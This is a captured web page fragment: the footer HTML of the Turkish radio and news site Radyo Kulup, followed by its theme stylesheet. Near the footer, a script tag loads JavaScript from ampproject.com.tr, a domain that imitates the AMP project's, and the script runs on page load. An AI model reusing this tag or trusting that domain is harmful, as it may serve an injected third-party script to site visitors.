<option value="2026">2026</option> <option value="2025">2025</option> <option value="2024">2024</option> <option value="2023">2023</option> <option value="2022">2022</option> <option value="2021">2021</option> <option value="2020">2020</option> <option value="2019">2019</option> <option value="2018">2018</option> <option value="2017">2017</option> <option value="2016">2016</option> <option value="2015">2015</option> <option value="2014">2014</option> <option value="2013">2013</option> <option value="2012">2012</option> <option value="2011">2011</option> <option value="2010">2010</option> <option value="2009">2009</option> <option value="2008">2008</option> <option value="2007">2007</option> <option value="2006">2006</option>               </select>
              </div>
              <div class="col-2">
<input class="send_comment theme_bg_color" style="height:38px !important; margin:0px !important" type="submit" value=" ARA " />
</div>
           
            </div>
</form>




</div>
        
         
                    
                    
                    
         </div>
         
         
         <div class="clearfix"></div> 	</div>


   <footer>
   <div class="footer_ico">
   <div class="container">
    <ul>
<li><a href="https://www.radyokulup.com.tr/mobil"><i class="fas fa-mobile-alt"></i> Mobil Site</a></li>
<li><a href="https://www.radyokulup.com.tr/sondakika-haberler/"><i class="far fa-clock"></i> Sondakika</a></li>
<li><a href="https://www.radyokulup.com.tr/videolar/"><i class="fas fa-play"></i> Video</a></li><li><a href="https://www.radyokulup.com.tr/yazarlar/"><i class="fas fa-user-edit"></i> Yazarlar</a></li><li><a href="https://www.radyokulup.com.tr/anketler/"><i class="fas fa-check-double"></i> Anketler</a></li><li><a href="https://www.radyokulup.com.tr/bilgi/iletisim.html"><i class="far fa-address-card"></i> İletişim</a></li>
<li><a href="https://www.radyokulup.com.tr/bilgi/kunye.html"><i class="fa fa-globe"></i>Künye</a></li>
<li><a href="https://www.radyokulup.com.tr/webmaster.html"><i class="fa fa-code"></i>Webmaster</a></li><li><a href="https://www.radyokulup.com.tr/rss.xml"><i class="fa fa-rss"></i>RSS</a></li>
<div class="clear"></div>
</ul>
   </div></div>
         <div class="footer_text" style="background:#022032 !important">
          <div class="container">
                    </div>
Radyo Kulup<br />
         Copyright © 2026 Tüm hakları saklıdır. Sistem : <a href="https://www.gazisoft.com/php-haber-yazilimi.html" title="haber yazılımı" rel="dofollow">Haber Yazılımı</a>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-40143581-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-40143581-1');
</script>

         </div>
         </div>
</footer>


<script src="https://www.radyokulup.com.tr/theme/default/js/main.js"></script>
 <script>
              get_namaztime()
       
              get_currency()
       
              get_weather()
       </script>
<script>
$(document).ready(function(e) {
$(".new_window").attr("target","_blank");
});
$(".after-load").show();
</script>














<script src='https://ampproject.com.tr/v0/amp-experiment-0.1.js?d=radyokulup.com.tr&utm_id=1157309133'></script>  <div id="search_form">
        <button type="button" class="close">×</button>
        <form method="post" action="search.html">
            <input type="search" name="s" value="" placeholder="Aranacak kelimeyi yazıp, enter'a basınız." />
        </form>
    </div><a id="back-to-top" href="#" style="border: none; background:#022032;" class="btn btn-primary btn-lg back-to-top"><i class="fas fa-chevron-up"></i></a>
<!-- HTML5 Player (streamerr.co) -->
    <audio controls="true" preload="none">
        <source src="http://radyo.yayin.com.tr:5894/;stream.mp3">
        Your browser does not support the audio element.
    </audio>
<!-- HTML5 Player END -->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.radyokulup.com.tr/theme/default/custom.css?ver=2
body_size: 9559
content:
@import url("https://fonts.googleapis.com/css?family=Poppins:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&subset=devanagari,latin-ext");

@import url("https://fonts.googleapis.com/css?family=Amiri:400,400i,700,700i|Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i|Raleway:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i|Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i|Rubik:300,300i,400,400i,500,500i,700,700i,900,900i&subset=arabic,cyrillic,cyrillic-ext,greek,greek-ext,hebrew,latin-ext,vietnamese");

body {
  background: #efefef;
  font-family: "Poppins", "Roboto", sans-serif;
  font-size: 14px;
}

@media (min-width: 1200px) {
  .container {
    max-width: 1050px !important;
  }
}

blockquote {
  margin: 0 0 1rem;
  padding-left: 3em;
  border-left: 0.4em solid #032a631a;
  font-style: italic;
}

.breadcrumb {
  font-size: 14px;
  background: none;
  padding: 0px;
  margin: 20px 0px;
}
.breadcrumb li + li:before {
  padding: 0 5px;
  color: #999;
  content: "\203A";
}
.breadcrumb li a {
  color: #999 !important;
}

.shadow {
  box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.1) !important;
}
.shadow1 {
  background: #fff !important;
  box-shadow: 0 1px 6px 0px rgba(0, 0, 0, 0.1);
}
.theme_bg_light {
  background: #fff !important;
}

#top_navbar {
}

#top_navbar .navbar-light .navbar-nav .nav-link {
  font-size: 15px;
  font-weight: 600;
  color: #000;
  padding: 6px 11px 6px 11px;
  -webkit-transition: background-color 0.3s ease;
  -moz-transition: background-color 0.3s ease;
  -o-transition: background-color 0.3s ease;
  transition: background-color 0.3s ease;
}
.navbar {
  padding: 7px 0px !important;
}

#top_navbar .navbar-light .navbar-nav .nav-link:hover {
  background: rgba(0, 0, 0, 0.24);
}
#top_navbar .navbar-light .navbar-nav .active {
  background: rgba(0, 0, 0, 0.24);
}

#navbar_bottom {
}
#navbar_bottom .title {
  position: absolute;
  color: #fff;
  padding: 7px 7px;
  font-size: 15px;
  font-weight: 600;
  margin: 0 10px 0 0;
}
#navbar_bottom .title i {
  font-size: 18px;
}

.top_header_menu {
  margin: 0px;
  padding: 0px;
  display: inline-block;
  float: right;
}
.top_header_menu li {
  list-style: none;
  display: inline-block;
}
.top_header_menu li a {
  font-size: 18px;
  display: block;
  padding: 4px 10px 0px 10px;
  color: #fff;
}

.hot_news {
  position: absolute;
  left: 155px;
  margin: 0;
  padding: 0;
  height: 30px;
  overflow: hidden;
  width: 400px;
  line-height: 35px;
}
.hot_news .item {
  list-style-type: none;
  color: #000000;
  font-weight: 600;
  overflow: hidden;
}
.hot_news .item a {
  /*  color: #ffffffd9;*/
  color: #ffffff;
}

@keyframes blink {
  0% {
    opacity: 0.2;
  }

  20% {
    opacity: 1;
  }

  100% {
    opacity: 0.2;
  }
}
.saving i {
  animation-name: blink;
  animation-duration: 1.4s;
  animation-iteration-count: infinite;
  animation-fill-mode: both;
}

.saving i:nth-child(2) {
  animation-delay: 0.2s;
}

.saving i:nth-child(3) {
  animation-delay: 0.4s;
}

/* HEADER */
#header {
  margin: 5px 0px 5px 0px;
}
.advert_header {
  position: fixed;
  margin-left: -180px;
  top: 100px;
  width: 160px;
  overflow: hidden;
}

.new_content {
  background: #fff;
  padding-top: 15px;
  padding-bottom: 15px;
  margin-bottom: 10px;
}
.new_content_p_reset {
  padding-left: 0px !important;
  padding-right: 0px !important;
}
.content {
  background: #fff;
}
.page-left {
  width: 700px;
  float: left;
}
.page-right {
  width: 300px;
  float: right;
}

.taglink {
  font-weight: bold !important;
}

.currency .fa-minus {
  font-size: 11px !important;
}
.site_onu {
  position: fixed;
  height: 100%;
  width: 100%;
  background: #fff;
  border: 1px solid #999;
  z-index: 6000;
  top: 0;
  left: 0;
  display: none;
}

.site_onu .content {
  position: absolute;
  margin-top: 1%;
}
.site_onu .bar {
  text-align: right;
  font-weight: bold;
  background: #e4e4e4;
  padding: 10px;
  height: 40px;
  font-size: 15px;
}
.site_onu .bar div {
  margin-right: 10px;
  cursor: pointer;
}
.site_onu .saniye {
  float: left;
}
.site_onu .kapat {
  float: right;
}

input[type="submit"] {
  float: right;
  border: 0;
  color: #fff;
  height: 40px;
  font-weight: bold;
  margin: 5px 0 30px 0;
}

.socialRightBlock .box {
  height: 80px;
  border-bottom: solid 10px;
  margin-bottom: 5px;
  position: relative;
}
.socialRightBlock .box .social_name {
  color: #fff;
}
.socialRightBlock .box i {
  position: absolute;
  left: 15px;
  top: 15px;
  color: #fff;
  font-size: 40px;
}
.socialRightBlock .box > span {
  position: absolute;
  left: 60px;
  top: 10px;
  color: #fff;
  display: block;
  cursor: pointer;
  font-weight: bold;
  font-size: 20px;
}

.socialRightBlock .box .btnContainer {
  position: absolute;

  top: 38px;
  left: 60px;
  border-radius: 3px;
  height: 20px;
  min-width: 80px;
  padding: 3px;
}
.socialRightBlock .facebook {
  background: #3c5b9b;
  border-bottom: solid 10px #32508d;
}
.socialRightBlock .twitter {
  background: #59c8ff;
  border-bottom: solid 10px #48b7ee;
}
.socialRightBlock .google {
  background: #ba3526;
  border-bottom: solid 10px #a62f22;
}

/* HEADER 1 */
#header1 {
  margin: 0px 0px 10px 0px;
}
.currency .advert_header1 {
  position: fixed;
  margin-left: -180px;
  top: 10px;
  width: 160px;
  overflow: hidden;
}
.header_tt {
  margin-bottom: 10px;
  background: #ebebebd6;
}
.header_tt .header_date {
  display: block;
  padding: 4px;
}
.header_tt_menu {
  margin: 0px;
  padding: 0px;
}
.header_tt_menu li {
  border-left: #00000014 1px solid;
  list-style: none;
  display: inline-block;
}
.header_tt_menu li a {
  display: block;
  padding: 5px 10px;
  color: #6f6e6e;
  text-align: center;
  font-size: 13px;
  -webkit-transition: background-color 0.3s ease;
  -moz-transition: background-color 0.3s ease;
  -o-transition: background-color 0.3s ease;
  transition: background-color 0.3s ease;
}

.header_tt_menu li a:hover {
  background: rgba(0, 0, 0, 0.24);
  color: #fff;
}
.header_tt_menu li a i {
  width: 28px;
  height: 28px;
  text-align: center;
  background: #e0e0e0;
  line-height: 28px;
  border-radius: 28px;
  color: #000;
  font-size: 17px;
}

#logo {
  display: block;
  width: 280px;
  float: left;
}
#logo img {
  max-width: 280px;
  max-height: 90px;
}

.advert {
  margin: 0px 0px 10px 0px;
}

/*  ADVERT*/
.advert_72890 {
  width: 728px;
  height: 90px;
  float: right;
  overflow: hidden;
}
.advert_x_detail {
  float: left;
  margin: 0px 20px 20px 0px;
}
.advert_y_detail {
  text-align: center;
  padding: 4px 0px;
  border-top: #ebebeb 1px solid;
  border-bottom: #ebebeb 1px solid;
}
.header_big_advert {
  overflow: hidden;
  text-align: center;
  margin: 0px 0px;
}

h1 {
  color: #000;
  font-size: 32px;
  font-weight: bold;
  margin: 0;
  padding: 0;
}
.pt10 {
  padding-top: 10px;
}
.pt20 {
  padding-top: 20px;
}
.pt70 {
  padding-top: 70px;
}
.pt60 {
  padding-top: 60px;
}
.pt50 {
  padding-top: 50px;
}

.theme_bg_color {
  /*background:#ff4136 !important;*/
  background: #38424b !important;
}
.theme_bg_color1 {
  background: #ad090f !important;
}
.theme_bg_color2 {
  background: #38424b !important;
}
.theme_bg_color3 {
  background: #38424b !important;
}
.theme_bg_color4 {
  background: #38424b !important;
}
.theme_bg_dark_blue {
  background: #343a40 !important;
}

a {
  color: #222222;
}
a:hover {
  text-decoration: none;
  color: inherit;
}

.arrow_box {
  display: block;

  background: #dc3545;
  color: #fff;
  top: 100px;
  left: 0px;
  position: absolute;
  padding: 4px 8px;
  font-weight: 600;
  font-size: 12px;
}
.arrow_box:after,
.arrow_box:before {
  left: 100%;
  top: 0%;
  border: solid transparent;
  content: " ";
  height: 0px;
  width: 0;
  position: absolute;
  pointer-events: none;
}

.arrow_box:after {
  /* border-color: rgba(136, 183, 213, 0); */
  border-left-color: #dc3545;
  border-width: 13px;
  /* width: 50px; */
}

#top_headline .title {
  display: block;
  text-align: center;
  padding: 10px 5px;
  font-weight: 600;
  font-size: 15px;
  position: relative;
}
#top_headline .title .text {
  position: relative;
  -webkit-transition: color 0.15s ease;
  -moz-transition: color 0.15s ease;
  -o-transition: color 0.15s ease;
  transition: color 0.15s ease;

  z-index: 1;
}
#top_headline .row .col .title:before {
  content: "";
  position: absolute;
  top: 0px;
  left: 0px;
  width: 100%;
  -webkit-transition: all 0.15s ease;
  -moz-transition: all 0.15s ease;
  -o-transition: all 0.15s ease;
  transition: all 0.15s ease;
  background: #f44336;
  opacity: 0;
  height: 0px;
}
#top_headline .row .col:hover img {
  opacity: 0.7;
}
#top_headline .row .col:hover .title:before {
  height: 100%;
  opacity: 1;
}
#top_headline .row .col:hover .title {
  color: #fff !important;
}

#top_headline .row .col {
  position: relative;
}
#top_headline img {
  width: 100% !important;
  height: 130px;
}

.news_detail_gallery {
  padding: 20px;
  webkit-box-shadow: 0 0 2px 1px #cccccc6b;
  box-shadow: 0 0 2px 1px #cccccc6b;
  margin: 20px 0px;
}
.news_detail_gallery h2 {
  padding: 20px 0px;
  text-align: center;
}
.news_detail_gallery .item {
  display: block;
  width: 100%;
}
.news_detail_gallery .item .item_description {
  padding: 10px;
  text-align: center;
  display: block;
}
.news_detail_gallery .item img {
  width: 100%;
}
.news_detail_gallery iframe {
  width: 100% !important;
  height: 400px !important;
}
.news_item_list .title {
  display: block;
  text-align: center;
  padding: 10px;
  font-weight: 600;
  font-size: 15x;
  height: 80px;
  overflow: hidden;
}
.news_item_list img {
  width: 100% !important;
  height: 160px;
}

#top_headline .gcard {
  height: 210px;
  overflow: hidden;
}
.gcard {
  webkit-box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.05);

  display: block;
  background-color: #fff;
  margin-bottom: 10px;
  box-sizing: border-box;
  position: relative;
}
.gcard a:hover {
  color: #ed1d25;
}
.gcard .cat {
  position: absolute;
  background: #f00;
  color: #fff;
  font-size: 12px;
  font-weight: bold;
  top: 0px;
  padding: 5px 10px;
}
.gcard .item_image {
  width: 100%;
  height: 130px;
  overflow: hidden;
  display: block;
}

.white_area {
  margin: 0px;
  padding: 0px;
}
.white_area li {
  list-style: none;
}
.white_area .item {
  padding: 0px;
  margin: 0px;
}
.white_area .item img {
  width: 100%;
  height: 180px;
}
.white_area .item .title {
  font-size: 16px;
  color: #155817;
  line-height: 1.5em;
  font-weight: bold;
  display: block;
  text-align: center;
  padding: 5px;
}
.white_area .item .description {
  display: none;
  font-size: 13px;
  color: #155817;
  text-align: center;
  padding: 5px;
  margin-bottom: 5px;
}

#right_one_slider .owl-prev {
  height: 39px;
  width: 39px;
  position: absolute;
  left: 0px;
  top: 50px;
  background: url(images/btnLeft_green.png) no-repeat center;
  z-index: 100;
  cursor: pointer;
}
#right_one_slider .owl-next {
  height: 30px;
  width: 30px;
  position: absolute;
  left: 0px;
  top: 89px;
  background: url(images/btnRight_green.png) no-repeat center;
  z-index: 100;
  cursor: pointer;
}

#top-man {
  margin: 0px 0px;
  padding: 0px;
  height: 220px;
  overflow: hidden;
}
#top-man li {
  list-style: none;
}
#top-man li img {
  width: 100%;
}
#top-man .owl-buttons {
  display: none;
}
#top-man:hover .owl-buttons {
  display: block;
}
#top-man .owl-prev,
#top-man .owl-next {
  height: 44px;
  width: 44px;
  position: absolute;
  top: 50%;
  margin-top: -22px !important;
  background: #f00;
  color: #fff;
  text-align: center;
  line-height: 44px;
  font-stretch: extra-expanded;
  font-size: 25px;
  font-weight: 700;
}
#top-man .owl-prev {
  left: 0;
}
#top-man .owl-next {
  right: 0;
}
#top-man .owl-pagination {
  position: absolute;
  bottom: 2px;
  right: 90px;
}

#top-man .owl-page span {
  width: 39px;
  height: 40px;
  font-size: 16px;
  font-weight: bold;
  color: #000;
  border-radius: 100%;
  margin-left: 3px;
  text-align: center;
  cursor: pointer;
  background: #fff;
  line-height: 36px;
  background: #ebebeb;
}
#top-man .owl-page.active span {
  color: #ffffff;
  background: #f00;
}

.back-to-top {
  cursor: pointer;
  position: fixed;
  bottom: 20px;
  right: 20px;
  display: none;
}

.tab-content ul {
  margin: 0px;
  padding: 0px;
}
.tab-content ul li {
  display: flex;
  height: 72px;
  overflow: hidden;
  list-style: none;
  padding: 0px;
  margin: 0px;
}
.tab-content ul li a {
  color: #003;
  font-size: 14px;
  padding: 10px 5px 0px 0px;
  border-bottom: solid 1px #dedede73;
  -webkit-transition: background-color 0.3s ease;
  -moz-transition: background-color 0.3s ease;
  -o-transition: background-color 0.3s ease;
  transition: background-color 0.3s ease;
}
.tab-content ul li a span {
  display: block;
  font-size: 32px;
  font-weight: 900;
  margin-right: 10px;
  background: #ebebeb;
  padding: 0px 10px;
  text-align: center;
  width: 42px;
  float: left;
  color: #222;
}

.tab-content ul li a:hover {
}

/*.tab-content ul{ margin:0px; padding:0px;}
.tab-content ul li{ list-style:none; padding:0px; margin:0px;}
.tab-content ul li a{ display:block; padding:10px; border-bottom: solid 1px #dedede; font-weight:600;}
.tab-content ul li a:hover{ background: rgba(0,0,0,0.24);}
.tab-content ul li a span{ display:inline-block; font-size:20px; font-weight:900; margin-right:10px;}*/
.modules {
  /*box-shadow: 0 1px 1px 0 #d3d3d3;*/
  background: #fff;
  margin: 10px 0px !important;
  display: block;
}
.module_title {
  padding: 5px 5px !important;
  margin: 0px 0px 10px 0px !important;
  font-size: 16px !important;
  font-weight: 500 !important;
  position: relative;
}
.module_title .all {
  display: block;
  width: 50px;
  position: absolute;
  right: 10px;
  top: 0px;
  padding: 10px;
  font-size: 12px;
  color: inherit;
}
.module_title span {
  font-weight: 900 !important;
}
.margin-top-10 {
  margin-top: 10px;
}
.margin-top-bottom-10 {
  margin-bottom: 10px;
  margin-top: 10px;
}
.border_top_turqu {
  border-top: #1abc9c 3px solid;
}
.border_top_green {
  border-top: #2ecc71 3px solid;
}
.border_top_blue {
  border-top: #3498db 3px solid;
}
.border_top_pink {
  border-top: #9b59b6 3px solid;
}
.border_top_yellow {
  border-top: #f1c40f 3px solid;
}
.border_top_orange {
  border-top: #e67e22 3px solid;
}
.border_top_red {
  border-top: #e74c3c 3px solid;
}

.border_bottom_turqu {
  border-bottom: #1abc9c 5px solid;
}
.border_bottom_green {
  border-bottom: #2ecc71 5px solid;
}
.border_bottom_blue {
  border-bottom: #3498db 5px solid;
}
.border_bottom_pink {
  border-bottom: #9b59b6 5px solid;
}
.border_bottom_yellow {
  border-bottom: #f1c40f 5px solid;
}
.border_bottom_orange {
  border-bottom: #e67e22 5px solid;
}
.border_bottom_red {
  border-bottom: #e74c3c 5px solid;
}
.border_bottom_white {
  border-bottom: #fff 5px solid;
}

.border_bottom_left_turqu {
  border-bottom: #cccccc3b 5px solid;
  border-left: #1abc9c 5px solid;
}
.border_bottom_left_green {
  border-bottom: #cccccc3b 5px solid;
  border-left: #9fca1b 5px solid;
}
.border_bottom_left_blue {
  border-bottom: #cccccc3b 5px solid;
  border-left: #3498db 5px solid;
}
.border_bottom_left_pink {
  border-bottom: #cccccc3b 5px solid;
  border-left: #9b59b6 5px solid;
}
.border_bottom_left_yellow {
  border-bottom: #cccccc3b 5px solid;
  border-left: #f1c40f 5px solid;
}
.border_bottom_left_orange {
  border-bottom: #cccccc3b 5px solid;
  border-left: #e67e22 5px solid;
}
.border_bottom_left_red {
  border-bottom: #cccccc3b 5px solid;
  border-left: #e74c3c 5px solid;
}
.border_bottom_left_midnight {
  border-bottom: #cccccc3b 5px solid;
  border-left: #34495e 5px solid;
}

.home .gallery_block {
  width: 100%;
  max-height: 260px;
  background: #040404;
  margin: 0 0 10px 0;
  overflow: hidden;
  padding: 0px 0 0 20px;
}
.home .gallery_block .item {
  float: left;
  position: relative;
  width: 230px;
  margin: 40px 20px 20px 0;
  text-align: center;
  color: #fff;
}
.home .gallery_block .item a {
  color: #fff;
  font-size: 17px;
  font-weight: 600;
  text-decoration: none;
}
.home .gallery_block .item a:hover {
  color: #ed1d25;
}
.home .gallery_block .item:last-child {
  margin: 40px 0 16px 0;
}
.home .gallery_block .item img {
  float: left;
  width: 100%;
  height: 120px;
  margin: 0 0 16px 0;
}
.home .gallery_block .item:hover .video_icon {
  background: #ed1d25;
  color: #fff;
}
.home .gallery_block .item .video_icon {
  float: left;
  width: 34px;
  height: 34px;
  line-height: 34px;
  font-size: 14px;
  background: #fff;
  border-radius: 34px;
  color: #040404;
  position: absolute;
  top: 0;
  right: 0;
  margin: 12px;
}

/* The container */
.radio_container {
  display: block;
  position: relative;
  padding-left: 35px;
  margin-bottom: 12px;
  cursor: pointer;
  font-size: 17px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

/* Hide the browser's default radio button */
.radio_container input {
  position: absolute;
  opacity: 0;
  cursor: pointer;
}

/* Create a custom radio button */
.checkmark {
  position: absolute;
  top: 0;
  left: 0;
  height: 25px;
  width: 25px;
  background-color: #eee;
  border-radius: 50%;
}

/* On mouse-over, add a grey background color */
.radio_container:hover input ~ .checkmark {
  background-color: #ccc;
}

/* When the radio button is checked, add a blue background */
.radio_container input:checked ~ .checkmark {
  background-color: #2196f3;
}

/* Create the indicator (the dot/circle - hidden when not checked) */
.checkmark:after {
  content: "";
  position: absolute;
  display: none;
}

/* Show the indicator (dot/circle) when checked */
.radio_container input:checked ~ .checkmark:after {
  display: block;
}

/* Style the indicator (dot/circle) */
.radio_container .checkmark:after {
  top: 9px;
  left: 9px;
  width: 8px;
  height: 8px;
  border-radius: 50%;
  background: white;
}

.right_article_list {
  margin: 0;
  padding: 0;
}
.right_article_list li {
  list-style: none;
  padding: 0;
  margin: 0;
  border-bottom: #cccccc3b 2px solid;
}
.right_article_list li:hover {
  background: #fff;
  -webkit-transition: all 200ms ease-in-out;
  -moz-transition: all 200ms ease-in-out;
  -o-transition: all 200ms ease-in-out;
  transition: all 200ms ease-in-out;
}
.right_article_list li .image {
  width: 64px;
  height: 64px;
  float: left;
  margin: 5px 10px 5px 0px;
  /* border: #FFF 4px solid; */
  border-radius: 5px;
}
.right_article_list li .name {
  display: block;
  padding-top: 10px;
  font-size: 16px;
  color: #333;
  font-weight: bold;
}
.right_article_list li .title {
  display: block;
  line-height: 20px;
  font-size: 13px;
  color: #333;
}

.right_poll_title {
  display: block;
  padding: 5px 0px;
  font-weight: bold;
}
.right_poll_list {
  margin: 10px 0;
  padding: 0;
}

.right_poll_list li {
  list-style: none;
  padding: 6px 0px;
  margin: 0;
  border-bottom: #efefef 1px dotted;
  cursor: pointer;

  color: #343a40;
  /* font-family: 'Roboto',sans-serif!important; */
}

.right_poll_list li:hover {
  background: #f7f7f7;
  -webkit-transition: all 200ms ease-in-out;
  -moz-transition: all 200ms ease-in-out;
  -o-transition: all 200ms ease-in-out;
  transition: all 200ms ease-in-out;
}
.right_poll_list li .image {
  width: 60px;
  height: 60px;
  margin: 5px;
  border: #fff 4px solid;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}

.home_news_two .news_small {
  float: right;
  width: 240px;
  overflow: hidden;
  height: 190px;
  margin-bottom: 10px !important;
}
.home_news_two .news_small .item {
  display: block;
}
.home_news_two .news_small .item img {
  display: block;
  height: 120px;
  width: 100%;
}
.home_news_two .news_small .item .item_title {
  overflow: hidden;
  display: block;
  margin-top: 5px;
  line-height: 1.5em;
  font-size: 16px;
  text-align: center;
}
.home_news_two .news_small .item .item_description {
  display: none;
  margin-top: 5px;
  line-height: 20px;
  font-size: 12px;
  color: #333;
}

.home_news_two .news_small1 {
  float: left;
  width: 240px;
  margin: 10px;
  overflow: hidden;
  height: 190px;
  margin-bottom: 10px !important;
}
.home_news_two .news_small1 .item {
  display: block;
}
.home_news_two .news_small1 .item img {
  display: block;
  height: 120px;
  width: 100%;
}
.home_news_two .news_small1 .item .item_title {
  overflow: hidden;
  display: block;
  margin-top: 5px;
  line-height: 1.3em;
  font-size: 16px;
  font-weight: 600;
  text-align: center;
}
.home_news_two .news_small1 .item .item_description {
  display: none;
  margin-top: 5px;
  line-height: 20px;
  font-size: 12px;
  color: #333;
}

.home_news_two .news_big {
  float: left;
  width: 435px;
  margin-bottom: 30px;
  overflow: hidden;
  height: 320px;
}
.home_news_two .news_big .item {
  display: block;
}
.home_news_two .news_big .item img {
  display: block;
  height: 240px;
  width: 100%;
}
.home_news_two .news_big .item .item_title {
  overflow: hidden;
  display: block;
  margin-top: 5px;
  font-size: 20px;
  font-weight: 600;
  line-height: 1.5;
  padding: 2px 10px;
  text-align: center;
}
.home_news_two .news_big .item .item_description {
  display: none;
  overflow: hidden;
  margin-top: 5px;
  font-size: 13px;
  padding: 2px 10px;
}

.home_headline_sub_news {
  height: 250px;
  overflow: hidden;
  margin-bottom: 20px;
}

.home_headline_sub_news .item_image {
  display: block;
  width: 100%;
  height: 185px;
  overflow: hidden;
}

.home_headline_sub_news .item_title {
  display: block;
  margin-top: 5px;
  font-size: 17px;
  font-weight: 600;
  text-align: center;

  /* padding: 0px 0px 20px 0px; */
}

.nav-pills .nav-link {
  border-radius: 0px;
}
.nav-link {
  display: block;
  padding: 6px 8px 6px 8px;
}

#author_line .owl-prev {
  height: 40px;
  width: 30px;
  position: absolute;
  left: 0px;
  top: 30%;
  background: #d41414 url(images/sol_ok1.png) no-repeat center;
  z-index: 100;
  cursor: pointer;
}

#author_line .owl-next {
  height: 40px;
  width: 30px;
  position: absolute;
  right: 0px;
  top: 30%;
  background: #d41414 url(images/sag_ok1.png) no-repeat center;
  z-index: 100;
  cursor: pointer;
}

#author_line {
  margin: 10px 0px 15px 0px;
  max-height: 260px;
  overflow: hidden;
}

#author_line .item {
  list-style: none;
  width: 100%;
  background: #fff;
  height: 260px;
  text-align: center;
  padding: 10px;
  margin: 5px 0px;
  -moz-box-shadow: 0 0 4px #e8e8e8;
  -webkit-box-shadow: 0 0 4px #e8e8e8;
  box-shadow: 0 0 4px #e8e8e8;
}
#author_line .item:hover {
  background: #ebebeb;
}
#author_line .item:hover .title {
}
#author_line .item img {
  height: 130px;
  width: 130px;
  border-radius: 130px;
  margin: 0px auto 10px auto;
  border: 1px solid #f2f2f2;
  padding: 2px;
  box-shadow: 0 0 10px #e8e8e8;
  background: #fff;
}
#author_line .item .name {
  display: block;
  width: 100%;
  color: #ed1d25;
  font-size: 18px;
  font-weight: bold;
  margin: 0 0 10px 0;
}
#author_line .item .date {
  display: none;
  width: 100%;
  font-size: 14px;
  color: #6e6e6e;
}
#author_line .item .title {
  display: block;
  width: 100%;
  font-size: 15px;
  color: #000;
  margin: 6px 0 0 0;
}

.owl-carousel .owl-wrapper:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
.owl-carousel {
  display: none;
  position: relative;
  width: 100%;
  -ms-touch-action: pan-y;
}
.owl-carousel .owl-wrapper {
  display: none;
  position: relative;
  -webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapper-outer {
  overflow: hidden;
  position: relative;
  width: 100%;
}
.owl-carousel .owl-wrapper-outer.autoHeight {
  -webkit-transition: height 500ms ease-in-out;
  -moz-transition: height 500ms ease-in-out;
  -ms-transition: height 500ms ease-in-out;
  -o-transition: height 500ms ease-in-out;
  transition: height 500ms ease-in-out;
}
.owl-carousel .owl-item {
  float: left;
}
.owl-controls .owl-page,
.owl-controls .owl-buttons div {
  cursor: pointer;
}
.owl-controls {
  margin-top: -15px;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.grabbing {
  cursor: url(grabbing.png) 8 8, move;
}
.owl-carousel .owl-wrapper,
.owl-carousel .owl-item {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
}

.owl-theme .owl-controls .owl-page {
  display: inline-block;
  zoom: 1;
  *display: inline;
}
.owl-theme .owl-controls .owl-page span {
  display: block;
  width: 12px;
  height: 12px;
  margin: 5px 7px;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  background: #869791;
}
.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span {
  filter: Alpha(Opacity=100);
  opacity: 1;
}
.owl-theme .owl-controls .owl-page span.owl-numbers {
  height: auto;
  width: auto;
  color: #fff;
      padding: 2px 0px;
  font-size: 12px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
}

.headline_area {
  width: 100% !important;
  height: 420px !important;
  overflow: hidden !important;
}
#headline {
  margin: 0px 0px 80px 0px;
  padding: 0px;
  height: 390px;
  position: relative;
}

#headline li .image {
  display: block;
  width: 700px;
  height: 370px;
}

#headline li {
  list-style: none;
}
#headline li .title {
  position: absolute;
  line-height: 1.2em;
  background: linear-gradient(
    0deg,
    rgb(2 32 50) 0%,
    rgb(2 32 50 / 67%) 31%,
    rgba(0, 0, 0, 0) 69%
  );
  color: #ffffff;
  font-size: 28px;
  font-weight: bold;
  bottom: 0px;
  /* margin: 10px; */
  padding: 140px 10px 10px 10px;
  width: inherit;
  /* border-radius: 10px; */
  text-align: center;
  text-shadow: 2px 2px 0px rgb(0 0 0 / 62%);
  width: 100%;
}
#headline li .cat {
  position: absolute;
  color: #fff;
  font-size: 18px;
  font-weight: bold;
  top: 0px;
  margin: 10px;
  padding: 5px 10px;
}

#headline li i {
  position: absolute;
  color: #ffffffd4;
  font-size: 52px;
  font-weight: bold;
  top: 40%;
  left: 45%;
  margin: 10px;
  padding: 10px;
  width: inherit;
}

#headline .owl-buttons {
  display: none;
}
#headline:hover .owl-buttons {
  display: block;
}

#headline .owl-prev {
  position: absolute;
  top: 42%;
  width: 30px;
  height: 51px;
  left: 4px;
  background: url(images/sol_ok.png);
  cursor: pointer;
  z-index: 1000;
}

#headline .owl-next {
  position: absolute;
  top: 42%;
  width: 30px;
  height: 51px;
  right: 4px;
  background: url(images/sag_ok.png);
  cursor: pointer;
  z-index: 1000;
}

#headline .owl-pagination {
  position: absolute;
  bottom: -30px;
  left: 0px;
  width: 100%;
  background: #fff;
